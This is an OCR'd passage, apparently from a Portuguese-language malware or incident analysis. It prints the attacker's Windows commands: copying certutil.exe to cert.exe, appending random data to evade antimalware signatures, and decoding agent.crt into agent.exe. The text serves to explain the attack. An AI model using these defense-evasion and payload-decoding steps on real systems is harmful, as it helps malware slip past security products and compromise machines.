
Windows, do local padrão para o Diretório do
Windows e o renomeia como “cert.exe”:
copiar /Y
C:\Windows\System32\certutil.exe
C:\Windows\cert.exe
Essa linha de comando anexa dados aleatórios ao
final do cert.exe para alterar sua assinatura, o que
ajuda a evitar produtos de segurança antimalware:
echo %RANDOM% >> C:\Windows\cert.exe
O próximo comando decodifica o arquivo
“agent.crt” para “agent.exe”:
C:\Windows\cert.exe -decode
c:\kworking\agent.crt